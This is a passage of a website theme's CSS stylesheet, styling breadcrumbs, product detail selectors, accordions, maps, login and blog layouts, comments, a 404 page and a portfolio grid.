    line-height: 16px;
    margin-right: 7px;
    padding: 7px 0
}

.breadcrumb-box a:after {
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-left: 7px
}

.breadcrumb-box a:last-child:after {
    display: none
}

.breadcrumb-box a:hover {
    color: #2e2e2e
}

.breadcrumb-entry {
    padding: 40px 0;
    background-position: center center;
    background-repeat: no-repeat;
    border-top: 1px #eee solid;
    border-bottom: 1px #eee solid;
    text-align: center;
    background-size: cover
}

.breadcrumb-entry.align-left {
    text-align: left
}

.breadcrumb-entry.align-right {
    text-align: right
}

.breadcrumb-entry .breadcrumb-title.style-1 {
    font-size: 36px;
    line-height: 36px;
    color: #312926;
    font-weight: 400;
    letter-spacing: -1px
}

.breadcrumb-entry .breadcrumb-title.style-2 {
    font-size: 26px;
    line-height: 26px;
    text-transform: uppercase;
    font-weight: 600
}

.breadcrumb-entry .breadcrumb-title.dark {
    color: #312926
}

.breadcrumb-entry .breadcrumb-title.light {
    color: #fff
}

.breadcrumb-box.light a {
    color: rgba(255, 255, 255, 0.5)
}

.breadcrumb-box.light a:hover {
    color: rgba(255, 255, 255, 1)
}

.product-detail-box {
    margin-bottom: 40px
}

.product-detail-box .product-title {
    font-size: 30px;
    line-height: 34px;
    margin-bottom: 14px;
    color: #3d3d3d;
    font-weight: 400
}

.product-detail-box .product-subtitle {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 14px;
    color: #949494;
    font-weight: 400
}

.product-detail-box .rating-box {
    padding: 8px 0;
    margin-bottom: 15px
}

.product-detail-box .rating-box .star {
    color: #313131
}

.product-detail-box .rating-box .rating-number {
    font-size: 14px;
    color: #ca1515;
    line-height: 14px;
    font-weight: 500;
    display: inline-block;
    margin-left: 10px
}

.product-description {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    font-weight: 300
}

.detail-info-entry {
    margin-bottom: 25px
}

.detail-info-entry-title {
    font-size: 14px;
    color: #313131;
    line-height: 18px;
    font-weight: 600;
    margin-bottom: 7px
}

.product-detail-box .price {
    line-height: 36px;
    font-family: 'Lato', sans-serif;
    letter-spacing: -2px
}

.product-detail-box .price .prev {
    font-size: 25px;
    color: #9c9c9c;
    font-weight: 400;
    display: inline-block;
    vertical-align: middle;
    margin-right: 7px
}

.product-detail-box .price .current {
    font-size: 36px;
    color: #262626 !important;
    font-weight: 700;
    display: inline-block;
    vertical-align: middle
}

.size-selector {
    font-size: 0
}

.size-selector .spacer {
    height: 0;
    margin-top: -12px
}

.size-selector .entry {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 37px;
    border: 1px #d9d9d9 solid;
    text-align: center;
    font-size: 12px;
    color: #4c4c4c;
    font-weight: 500;
    margin-right: 12px;
    position: relative;
    text-transform: uppercase;
    cursor: pointer;
    margin-bottom: 12px
}

.size-selector .entry:after {
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    border: 3px #d9d9d9 solid;
    content: "";
    opacity: 0
}

.size-selector .entry.active:after {
    opacity: 1;
    border: 3px #262626 solid
}

.size-selector .entry:hover:after {
    opacity: 1
}

.color-selector {
    font-size: 0
}

.color-selector .spacer {
    height: 0;
    margin-top: -12px
}

.color-selector .entry {
    width: 37px;
    height: 37px;
    display: inline-block;
    margin-right: 12px;
    cursor: pointer;
    position: relative;
    margin-bottom: 12px;
    line-height: 35px
}

.color-selector .entry:after {
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    border: 3px #d9d9d9 solid;
    content: "";
    opacity: 0
}

.color-selector .entry.active:after {
    opacity: 1;
    border: 3px #262626 solid
}

.color-selector .entry:hover:after {
    opacity: 1
}

.color-selector .entry:before {
    opacity: 0;
    border: 1px #fff solid;
    left: 2px;
    top: 2px;
    right: 2px;
    bottom: 2px;
    content: "";
    position: absolute
}

.color-selector .entry.active:before {
    opacity: 1
}

.color-selector .entry:hover:before {
    opacity: 1
}

.quantity-selector {
    font-size: 0
}

.quantity-selector .button {
    margin-right: 20px
}

.quantity-selector .entry {
    border: 1px #d1d1d1 solid;
    height: 37px;
    line-height: 35px;
    width: 37px;
    margin-left: -1px;
    display: inline-block;
    cursor: pointer;
    position: relative;
    font-size: 12px;
    color: #4c4c4c;
    text-align: center;
/*
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none
*/
}

.quantity-selector .entry.number-minus:before,
.quantity-selector .entry.number-plus:before {
    content: "";
    width: 11px;
    height: 1px;
    background: #4d4d4d;
    left: 50%;
    margin-left: -5.5px;
    top: 50%;
    margin-top: -.5px;
    position: absolute
}

.quantity-selector .entry.number-plus:after {
    content: "";
    height: 11px;
    width: 1px;
    background: #4d4d4d;
    left: 50%;
    margin-left: -.5px;
    top: 50%;
    margin-top: -5.5px;
    position: absolute
}

.quantity-selector .entry.number {
    cursor: default;
    width: 44px;
    padding: 0 5px;
    width: auto;
    min-width: 44px
}

.quantity-selector .entry.number-minus:hover,
.quantity-selector .entry.number-plus:hover {
    background: #262626
}

.quantity-selector .entry.number-minus {
    margin-left: 0
}

.quantity-selector .entry:hover:before,
.quantity-selector .entry:hover:after {
    background: #fff !important
}

.quantity-selector .entry.number-minus:active,
.quantity-selector .entry.number-plus:active {
    background: #B7B7B7
}

.tags-selector {
    font-size: 13px;
    line-height: 18px;
    color: gray;
    font-weight: 300
}

.tags-selector .detail-info-entry-title {
    display: inline-block;
    text-transform: uppercase;
    position: relative;
    top: 1px
}

.tags-selector a {
    color: gray
}

.tags-selector a:hover {
    text-decoration: underline
}

.share-box {
    border-top: 1px #ebebeb solid;
    border-bottom: 1px #ebebeb solid;
    padding: 12px 0;
    position: relative
}

.share-box:after {
    width: 100%;
    height: 0;
    clear: both;
    display: block;
    content: ""
}

.share-box .title {
    font-size: 14px;
    color: gray;
    font-weight: 300;
    line-height: 30px;
    float: left
}

.share-box .socials-box {
    float: right
}

.share-box .socials-box a {
    margin: 0
}

.product-detail-box .button.style-10,
.product-detail-box .button.style-11 {
    float: left;
    width: 50%;
    padding-left: 10px;
    padding-right: 10px
}

@media (min-width: 767px) {

    .product-detail-box .button.style-10,
    .product-detail-box .button.style-11 {
        max-width: 187px
    }
}

.product-sidebar .products-list {
    padding: 30px 30px 15px;
    border: 1px #f0f0f0 solid
}

.product-sidebar .block-title {
    font-size: 18px
}

.product-sidebar .inline-product-entry:last-child {
    border-bottom: none
}

.production-logo {
    text-align: center;
    margin-bottom: 30px;
    padding-bottom: 15px
}

.production-logo .background {
    background: #fafafa;
    margin-bottom: 15px;
    padding: 45px 25px 30px
}

.production-logo .logo {
    padding-bottom: 15px;
    border-bottom: 2px #e6e6e6 solid;
    margin-bottom: 12px
}

.production-logo .logo img {
    max-width: 100%;
    height: auto;
    display: inline-block
}

.production-logo a {
    font-size: 12px;
    line-height: 14px;
    color: #ca1515;
    font-weight: 600
}

.production-logo a:hover {
    color: gray
}

@media (max-width: 767px) {
    .product-detail-box .button {
        float: none !important;
        width: auto !important;
        display: block
    }

    .share-box .title,
    .share-box .socials-box {
        float: none;
        text-align: center
    }
}

.tabs-container.style-1 .swiper-tabs {
    font-size: 0
}

.tabs-container.style-1 .tab-switcher {
    font-weight: 600;
    font-size: 13px;
    line-height: 13px;
    color: #262626;
    padding: 15px 20px;
    border: 1px #e6e6e6 solid;
    display: inline-block;
    margin-right: 14px;
    text-transform: uppercase
}

.tabs-container.style-1 .tab-switcher.active {
    background: #1E88E5;
    color: #fff;
    border-color: #1976D2
}

.tabs-container.style-1 .swiper-tabs:before {
    bottom: 0
}

.tabs-container.style-1 .tabs-entry {
    padding: 55px;
    border: 1px #e6e6e6 solid;
    border-top: none
}

@media (max-width: 991px) {
    .tabs-container.style-1 .tabs-entry {
        padding: 25px
    }
}

@media (max-width: 767px) {
    .tabs-container.style-1 .tabs-entry {
        padding: 15px
    }

    .tabs-container.style-1 .tab-switcher {
        display: block;
        margin: -1px 0 0
    }

    .tabs-container.style-1 .swiper-tabs {
        margin-bottom: 0
    }
}

.accordeon {
    margin-bottom: 40px
}

.accordeon-title {
    font-size: 13px;
    line-height: 18px;
    padding: 15px 0;
    color: #262626;
    text-transform: uppercase;
    font-weight: 600;
    border-top: 1px #ebebeb solid;
    cursor: pointer;
    padding-right: 15px;
    position: relative
}

.accordeon-title:hover {
    color: gray
}

.accordeon-title .number {
    display: inline-block;
    width: 40px;
    line-height: 40px;
    background: #f2f2f2;
    text-align: center;
    font-size: 18px;
    color: #262626;
    font-weight: 600;
    margin-right: 18px
}

.inline-label {
    font-size: 11px;
    color: #fff;
    line-height: 19px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: middle;
    padding: 0 10px;
    background: #d14242;
    position: relative;
    margin-top: -2px;
    margin-left: 7px
}

.inline-label.red {
    background: #d14242
}

.inline-label.green {
    background: #aac840
}

.accordeon-title:after {
    content: "\f107";
    position: absolute;
    height: 50px;
    line-height: 50px;
    top: 0;
    right: 0;
    font-size: 13px;
    color: #262626;
    font-family: FontAwesome
}

.accordeon-title.active:after {
    content: "\f106"
}

.accordeon-entry {
    padding: 0 0 20px;
    display: none
}

.accordeon.size-1 .accordeon-title {
    font-size: 16px;
    line-height: 40px;
    text-transform: none;
    padding: 13px 0;
    border-bottom: 1px #ebebeb solid;
    margin-top: -1px
}

.accordeon.size-1 .accordeon-title:after {
    line-height: 66px
}

.accordeon.size-1 .accordeon-entry {
    padding: 30px 0 55px
}

.map-box {
    position: relative;
    margin-top: -25px;
    margin-bottom: 55px
}

.map-box.type-1 {
    height: 450px;
    width: 100vw;
    left: 50%;
    margin-left: -50vw
}

.map-box.type-2 {
    height: 450px;
    margin-top: 0
}

.map-box.type-3 {
    height: 970px;
    margin-top: 0;
    margin-bottom: 20px
}

#map-canvas {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.block-title.main-heading {
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 20px;
    padding-bottom: 20px
}

label {
    font-size: 13px;
    line-height: 14px;
    color: #313131;
    font-weight: 600;
    display: block;
    margin-bottom: 7px;
    padding-top: 5px
}

label span {
    color: #eb0101;
    font-size: 30px;
    line-height: 14px;
    display: inline-block;
    position: relative;
    vertical-align: bottom
}

.simple-field {
    margin-bottom: 25px;
    width: 100%;
    border: 1px #e6e6e6 solid;
    font-size: 13px;
    line-height: 43px;
    color: #313131;
    height: 45px;
    padding: 0 20px;
    font-weight: 400
}

input.simple-field:hover,
textarea.simple-field:hover,
input.simple-field:focus,
textarea.simple-field:focus {
    background: #f7f7f7
}

.simple-field.size-1 {
    height: 35px;
    line-height: 33px;
    margin-bottom: 12px;
    padding: 0 10px
}

textarea.simple-field {
    margin-bottom: 20px;
    line-height: 19px;
    padding-top: 14px;
    padding-bottom: 14px;
    height: 199px
}

textarea.simple-field.size-1 {
    height: 138px
}

.simple-drop-down.simple-field {
    width: auto;
    border: none;
    padding: 0
}

.simple-drop-down.simple-field:after {
    width: 45px;
    height: 45px;
    line-height: 45px
}

.simple-drop-down.simple-field.size-1:after {
    width: 35px;
    height: 35px;
    line-height: 35px
}

.simple-drop-down.simple-field select {
    height: 45px;
    line-height: 43px;
    padding: 0 65px 0 20px
}

select {
    background: #fff !important
}

.simple-drop-down.simple-field.size-1 select {
    height: 35px;
    line-height: 33px;
    padding: 0 45px 0 10px
}

.simple-field::-webkit-input-placeholder {
    color: gray;
    opacity: 1
}

.simple-field::-moz-placeholder {
    color: gray;
    opacity: 1
}

.simple-field:-ms-input-placeholder {
    color: gray;
    opacity: 1
}

.simple-field:-moz-placeholder {
    color: gray;
    opacity: 1
}

.button input {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0
}

.map-overlay-info {
    height: 360px;
    width: 350px;
    padding: 0 40px;
    overflow: hidden;
    margin-top: -460px;
    float: right;
    position: relative;
    background: rgba(255, 255, 255, 0.9);
    margin-right: 45px
}

.map-overlay-info .cell-view {
    height: 360px
}

.contact-spacer {
    height: 15px
}

@media (max-width: 991px) {
    .map-box.type-1 {
        left: auto;
        margin-left: 0;
        width: auto
    }

    .map-overlay-info {
        height: auto;
        width: auto;
        padding: 0;
        margin: 0 0 20px;
        float: none;
        top: -15px
    }

    .map-overlay-info .cell-view {
        height: auto;
        display: block
    }

    .contact-spacer {
        display: none
    }
}

@media (max-width: 767px) {

    .map-box.type-1,
    .map-box.type-2,
    .map-box.type-3 {
        height: 200px;
        margin-top: 0
    }
}

.login-box {
    background: #fcfcfc;
    border: 1px #ebebeb solid;
    padding: 50px 55px;
    min-height: 470px
}

@media (max-width: 991px) {
    .login-box {
        padding: 20px 25px
    }
}

@media (max-width: 767px) {
    .login-box {
        min-height: 0;
        padding: 25px
    }

    .login-box .button {
        display: block;
        padding-left: 10px;
        padding-right: 10px
    }
}

.blog-landing-box {
    position: relative
}

.blog-landing-box:after {
    content: "";
    width: 100%;
    display: block;
    height: 0;
    clear: both
}

@media (min-width: 992px) {

    .blog-landing-box.type-1 .hover-class-1 .hover-label,
    .blog-landing-box.type-2 .hover-class-1 .hover-label {
        font-size: 22px;
        line-height: 22px
    }
}

.blog-entry {
    padding-bottom: 45px;
    border-bottom: 1px #ebebeb solid;
    margin-bottom: 45px
}

.blog-entry:last-child {
    border: none
}

.blog-entry:after {
    content: "";
    width: 100%;
    height: 0;
    clear: both;
    display: block
}

.blog-entry .image {
    position: relative;
    display: block;
    overflow: hidden;
    margin-bottom: 45px
}

.blog-entry .image img {
    display: block;
    width: 100%;
    height: auto
}

.blog-entry .image:hover img {
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5)
}

.blog-entry .title {
    font-size: 28px;
    color: #2e2e2e;
    font-weight: 500;
    line-height: 30px;
    display: block;
    margin-bottom: 15px
}

.blog-entry a.title:hover {
    color: #d14242
}

.blog-entry .subtitle {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 12px;
    color: gray;
    font-weight: 300
}

.blog-entry .subtitle a {
    color: #434343;
    font-weight: 500
}

.blog-entry .subtitle a:hover {
    color: #d14242
}

.blog-entry .subtitle a b {
    color: #d14242;
    font-weight: 600
}

.blog-entry .subtitle a:hover b {
    color: #434343
}

.blog-entry .date {
    float: left;
    width: 70px;
    text-align: center;
    background: #f7f7f7;
    font-size: 30px;
    font-weight: 500;
    color: #2e2e2e;
    line-height: 70px
}

.blog-entry .date span {
    display: block;
    background: #d14242;
    font-size: 13px;
    color: #fff;
    font-weight: 600;
    color: #fff;
    line-height: 25px;
    text-transform: uppercase
}

.blog-entry .content {
    margin-left: 100px
}

.blog-entry .description {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 12px;
    color: gray;
    font-weight: 300;
    margin-bottom: 15px
}

.blog-entry .readmore {
    font-size: 14px;
    color: #2e2e2e;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 16px;
    border-bottom: 2px #2e2e2e solid;
    display: inline-block
}

.blog-entry .readmore:hover {
    color: #d14242;
    border-color: #d14242
}

.page-selector {
    padding: 15px 0 0;
    border-top: 1px #ebebeb solid;
    border-bottom: 1px #ebebeb solid;
    font-size: 0;
    margin-bottom: 30px
}

.page-selector .description {
    float: left;
    font-size: 13px;
    line-height: 30px;
    font-weight: 400;
    color: gray;
    margin-bottom: 15px
}

.page-selector .pages-box {
    float: right
}

.square-button {
    width: 28px;
    line-height: 28px;
    border: 1px #e3e3e3 solid;
    display: inline-block;
    font-size: 12px;
    color: #666;
    font-weight: 500;
    text-align: center
}

.square-button:hover,
.square-button.active {
    background: #cd0000;
    border-color: #cd0000;
    color: #fff
}

.page-selector .square-button {
    margin-right: 4px;
    margin-bottom: 15px
}

.page-selector .square-button:last-child {
    margin-right: 0
}

.page-selector .divider {
    display: inline-block;
    font-size: 18px;
    line-height: 18px;
    vertical-align: bottom;
    margin-right: 4px;
    margin-bottom: 15px
}

.tags-box {
    font-size: 0
}

.tags-box a {
    display: inline-block;
    margin: 0 10px 10px 0;
    line-height: 30px;
    padding: 0 15px;
    font-size: 13px;
    color: #7e7e7e;
    font-weight: 500;
    background: #f2f2f2
}

.tags-box a:hover {
    color: #fff;
    background: #d14242
}

.blog-sidebar .information-blocks {
    margin-bottom: 50px
}

.categories-list ul li {
    border-top: 1px #f0f0f0 solid;
    border-bottom: 1px #f0f0f0 solid;
    margin-top: -1px
}

.categories-list ul li a {
    position: relative;
    font-size: 13px;
    color: #333232;
    font-weight: 500;
    line-height: 17px;
    padding: 15px 40px 15px 0;
    display: block
}

.categories-list ul li a:hover {
    color: #d14242
}

.categories-list ul li a span {
    position: absolute;
    line-height: 47px;
    top: 0;
    right: 0;
    font-weight: 600;
    color: #828282
}

.blog-sidebar .inline-product-entry .title {
    font-size: 15px;
    line-height: 22px;
    font-weight: 600
}

.blog-sidebar .inline-product-entry .image {
    width: 70px
}

.blog-sidebar .inline-product-entry .content {
    margin-left: 90px
}

@media (max-width: 991px) {
    .blog-sidebar {
        padding-top: 25px
    }
}

@media (max-width: 767px) {
    .page-selector {
        margin-left: 0 !important
    }
}

.blog-landing-box.type-2 {
    overflow: hidden
}

.blog-landing-box.type-2 .blog-entry {
    margin-left: 100px;
    position: relative
}

.blog-landing-box.type-2 .date {
    position: absolute;
    left: -100px;
    top: 0;
    z-index: 1
}

.blog-landing-box.type-2 .date:before {
    content: "";
    width: 1px;
    background: #ebebeb;
    height: 1000px;
    left: 50%;
    top: 95px;
    position: absolute
}

.blog-landing-box.type-2 .blog-entry:last-child .date:after {
    content: "";
    width: 1px;
    background: #fff;
    height: 1000px;
    left: 50%;
    top: 95px;
    position: absolute
}

.blog-landing-box.type-2 .blog-entry .content {
    margin-left: 0
}

@media (max-width: 480px) {
    .blog-landing-box.type-2 .date {
        left: 0
    }

    .blog-landing-box.type-2 .date:before {
        display: none
    }
}

@media (min-width: 768px) {
    .blog-landing-box.type-3 .blog-entry .image {
        float: left;
        width: 270px;
        margin-bottom: 0
    }

    .blog-landing-box.type-3 .blog-entry .date {
        width: 45px;
        line-height: 45px;
        font-size: 24px;
        margin-left: 30px
    }

    .blog-landing-box.type-3 .blog-entry .date span {
        font-size: 9px;
        line-height: 16px
    }

    .blog-landing-box.type-3 .blog-entry .content {
        margin-left: 370px
    }

    .blog-landing-box.type-3 .blog-entry .title {
        font-size: 22px;
        line-height: 24px;
        margin-bottom: 3px;
        padding-top: 7px
    }

    .blog-landing-box.type-3 .blog-entry .description {
        margin-left: -70px;
        padding-top: 7px
    }

    .blog-landing-box.type-3 .blog-entry .readmore {
        margin-left: -70px
    }

    .blog-landing-box.type-4 .blog-entry {
        float: left;
        width: 33.3333333%;
        padding-left: 15px;
        padding-right: 15px;
        border: none;
        padding-bottom: 0;
        margin-bottom: 55px
    }

    .blog-landing-box.type-4 .blog-entry:nth-child(3n+1) {
        clear: both
    }

    .blog-landing-box.type-4 {
        margin-left: -15px;
        margin-right: -15px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .date {
        width: 45px;
        line-height: 45px;
        font-size: 24px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .date span {
        font-size: 9px;
        line-height: 16px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .content {
        margin-left: 70px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .image {
        margin-bottom: 25px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .title {
        font-size: 20px;
        line-height: 24px
    }
}

@media (max-width: 991px) {
    #content-block .blog-landing-box.type-4 .blog-entry .date {
        position: relative;
        float: none;
        margin-bottom: 10px;
        font-size: 14px;
        font-weight: 700;
        line-height: 14px;
        width: auto;
        background: none;
        text-align: left
    }

    .blog-landing-box.type-4 .blog-entry .date span {
        background: inherit;
        color: inherit;
        font-size: inherit;
        line-height: inherit;
        display: inline-block
    }

    .blog-landing-box.type-4 .blog-entry .content {
        margin-left: 0 !important
    }
}

@media (min-width: 768px) {
    .blog-landing-box.type-4.columns-2 .blog-entry {
        width: 50%
    }

    .blog-landing-box.type-4.columns-2 .blog-entry:nth-child(3n+1) {
        clear: none
    }

    .blog-landing-box.type-4.columns-2 .blog-entry:nth-child(2n+1) {
        clear: both
    }

    .blog-landing-box.type-4.columns-2 .blog-entry .image {
        margin-bottom: 40px
    }
}

@media (max-width: 991px) {
    .blog-sidebar .information-blocks {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {
    .blog-entry {
        margin-bottom: 30px;
        padding-bottom: 30px
    }

    .blog-entry .image {
        margin-bottom: 30px
    }

    #CFimg {
        width:100%;
    }

}

@media only screen and (max-width:480px) {
    .blog-entry {
        margin-left: 0 !important
    }

    #content-block .blog-entry .date {
        position: relative;
        float: none;
        margin-bottom: 10px;
        font-size: 14px;
        font-weight: 700;
        line-height: 14px;
        width: auto;
        background: none;
        text-align: left
    }

    .blog-entry .date span {
        background: inherit;
        color: inherit;
        font-size: inherit;
        line-height: inherit;
        display: inline-block
    }

    .blog-entry .content {
        margin-left: 0
    }
}

.detail-post .blog-entry .content {
    margin-left: 0
}

.detail-post-tags {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    margin-bottom: 25px;
    margin-top: -10px
}

.detail-post-tags a {
    color: gray
}

.detail-post-tags a:hover {
    text-decoration: underline
}

.detail-post-tags b {
    color: #262626;
    font-weight: 600
}

.comment {
    margin-bottom: 30px
}

.comment:after {
    content: "";
    width: 100%;
    height: 0;
    clear: both;
    display: block
}

.comment-image {
    width: 100px;
    float: left;
    position: relative
}

.comment-image:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border: 1px transparent solid
}

.comment-image:hover:after {
    border-color: #ca1515
}

.comment-image img {
    width: 100%;
    height: auto;
    display: block
}

.comment-content {
    margin-left: 140px;
    padding-top: 7px
}

.comment-title {
    font-size: 13px;
    color: gray;
    line-height: 22px;
    font-weight: 300;
    margin-bottom: 12px
}

.comment-title span {
    font-size: 17px;
    font-weight: 600;
    color: #262626
}

.comment-text {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    font-weight: 300
}

.additional-blog-title {
    font-size: 20px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 600;
    margin-bottom: 30px
}

@media (max-width: 767px) {
    .comment-image {
        margin-right: 15px
    }

    .comment-content {
        margin-left: 0
    }
}

.container-404 {
    text-align: center;
    max-width: 630px;
    margin: 0 auto;
    padding: 100px 30px
}

.container-404 .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 300px;
    line-height: 300px;
    color: #343434;
    letter-spacing: -25px
}

.container-404 .description {
    font-size: 70px;
    line-height: 100px;
    color: #343434;
    font-weight: 300;
    margin-bottom: 5px
}

.container-404 .text {
    font-weight: 400;
    color: gray;
    font-size: 14px;
    line-height: 24px
}

.container-404 .text a {
    font-weight: 600;
    color: #ca1515;
    text-decoration: underline
}

.container-404 .text a:hover {
    color: #343434
}

@media (max-width: 767px) {
    .container-404 {
        padding: 25px 15px
    }

    .container-404 .title {
        font-size: 100px;
        line-height: 100px;
        letter-spacing: -7px;
        margin-bottom: 10px
    }

    .container-404 .description {
        font-size: 43px;
        line-height: 43px;
        margin-bottom: 10px
    }
}

.portfolio-container {
    position: relative
}

.portfolio-navigation {
    font-size: 0;
    text-align: center;
    margin-bottom: 36px;
    padding-top: 32px;
    border-top: 1px #ebebeb solid;
    position: relative;
    z-index: 2
}

.portfolio-navigation a {
    line-height: 33px;
    border: 1px #e3e3e3 solid;
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    color: #666;
    padding: 0 20px;
    margin: 0 4px 8px
}

.portfolio-navigation a:hover,
.portfolio-navigation a.active {
    background: #cd0000;
    border-color: #cd0000;
    color: #fff
}

.portfolio-entry {
    margin-bottom: 45px;
    position: relative
}

.portfolio-entry .image {
    overflow: hidden;
    position: relative;
    display: block;
    margin-bottom: 20px
}

.portfolio-entry .image img {
    display: block;
    position: relative;
    width: 100%
}

.portfolio-entry.active .image img {
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5)
}

.portfolio-entry .title {
    font-size: 24px;
    color: #2e2e2e;
    line-height: 32px;
    font-weight: 500;
    margin-bottom: 10px;
    display: block
}

.portfolio-entry a.title:hover {
    color: #d14242
}

.portfolio-entry .subtitle {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    font-weight: 300;
    margin-bottom: 10px
}

.portfolio-entry .subtitle:after {
    content: "";
    display: block;
    clear: both
}

.portfolio-entry .subtitle a {
    color: gray
}

.portfolio-entry .subtitle a:hover {
    text-decoration: underline
}

.portfolio-entry .subtitle .comments-number {
    color: #d53737;
    float: right
}

.portfolio-entry .description {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    margin-bottom: 20px
}

.portfolio-entry .readmore {
    font-size: 14px;
    color: #2e2e2e;
    line-height: 18px;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    margin-left: 20px;
    text-decoration: underline
}

@media (max-width: 767px) {
    .portfolio-navigation a {
        display: block;
        margin: -1px 0 0;
        line-height: 40px
    }
}

.portfolio-container.type-2 .portfolio-entry {
    margin-bottom: 30px
}

.hover-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    text-align: center;
    opacity: 0
}

.portfolio-entry.active .image .hover-layer {
    opacity: 1;
    background-color: rgba(0, 0, 0, 0.5) !important
}

.hover-layer .info {
    position: absolute;
    left: 15px;
    right: 15px;
    top: 100%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%)
}

.portfolio-entry.active .image .hover-layer .info {
    top: 50%
}

.hover-layer .info .title {
    font-size: 24px;
    line-height: 24px;
    color: #fff;
    font-weight: 500;
    margin-bottom: 0
}

.hover-layer .info .subtitle {
    font-size: 14px;
    line-height: 24px;
    color: #fff;
    font-weight: 300
}

.hover-layer .info .subtitle a {
    color: #fff
}

.hover-layer .info .subtitle a:hover {
    text-decoration: underline
}

.hover-layer .actions {
    text-align: center;
    text-align: center
}

.action-button {
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
    margin: 0 3px
}

.action-button:hover {
    background: #cd0000
}

.image .title-info {
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: -30px
}

.portfolio-entry.active .image .title-info {
    bottom: 25px
}

.image .title-info .actions {
    opacity: 0
}

.portfolio-entry.active .image .title-info .actions {
    opacity: 1
}

.image .title-info .title,
.image .title-info .subtitle,
.image .title-info .subtitle a {
    color: #fff
}

.image .title-info .title {
    margin-bottom: 0
}

.portfolio-container.type-3 .portfolio-entry .description {
    margin-left: 20px;
    margin-right: 20px
}

.portfolio-container.type-3 .hover-layer {
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: -moz-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: -ms-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: linear-gradient(to top, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    opacity: 1
}

.portfolio-container .wide-container {
    width: 100vw;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    position: relative
}

.portfolio-container .wide-container .portfolio-entry,
.portfolio-container .wide-container .grid-sizer {
    padding: 0;
    margin-bottom: 0;
    float: left
}

.portfolio-container .wide-container:after {
    width: 100%;
    height: 0;
    clear: both;
    display: block;
    content: ""
}

@media (min-width: 1200px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 25%
    }
}

@media (min-width: 1600px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 20%
    }
}

@media (max-width: 1199px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 25%
    }
}

@media (max-width: 991px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 33.3333333333%
    }
}

@media (max-width: 767px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 50%
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {

    .blog-landing-box.type-4.columns-2 .blog-entry,
    .blog-landing-box.type-4.columns-3 .blog-entry {
        width: 50%;
        float: left;
        border-bottom: none;
        padding: 0 15px
    }

    .blog-landing-box.type-4.columns-2 .blog-entry:nth-child(2n+1),
    .blog-landing-box.type-4.columns-3 .blog-entry:nth-child(2n+1) {
        clear: both
    }
}

@media (max-width: 500px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 100%
    }
}

.portfolio-container .wide-container .image {
    margin-bottom: 0
}

.portfolio-drop-down {
    position: absolute;
    width: 100%;
    top: 100%;
    left: 0;
    background: #323232;
    padding: 30px 45px;
    transform-origin: 50% 0 0;
    -webkit-transform-origin: 50% 0 0;
    -moz-transform-origin: 50% 0 0;
    -ms-transform-origin: 50% 0 0;
    transform: perspective(1000px) rotateX(180deg);
    -webkit-transform: perspective(1000px) rotateX(180deg);
    -moz-transform: perspective(1000px) rotateX(180deg);
    -ms-transform: perspective(1000px) rotateX(180deg);
    opacity: 0
}

.portfolio-entry.active .portfolio-drop-down {
    transform: perspective(1000px) rotateX(0deg);
    -webkit-transform: perspective(1000px) rotateX(0deg);
